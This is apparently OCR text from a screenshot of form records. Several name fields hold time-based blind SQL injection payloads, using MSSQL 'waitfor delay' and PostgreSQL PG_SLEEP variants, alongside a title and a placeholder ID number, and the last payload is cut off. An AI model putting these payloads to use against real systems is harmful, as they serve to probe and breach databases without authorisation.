
Mr.
qompoCAA'); waitfor delay '0:0:15' --
987-65-4329
Mr.
sxoQSO1e')); waitfor delay '0:0:15' --
987-65-4329
Mr.
ll96XS4C' OR 796=(SELECT 796 FROM PG_SLEEP(15))-
987-65-4329
Mr.
NDGJv3Ok') OR 770=(SELECT 770 FROM PG_SLEEP(15
-